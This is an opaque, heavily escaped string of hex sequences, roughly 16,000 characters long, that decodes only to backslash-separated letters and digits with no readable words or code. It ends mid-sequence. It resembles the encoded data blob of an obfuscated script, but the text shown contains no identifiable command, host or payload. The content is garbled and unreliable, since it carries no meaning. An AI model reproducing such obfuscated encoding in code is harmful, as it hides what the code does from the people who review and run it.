\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\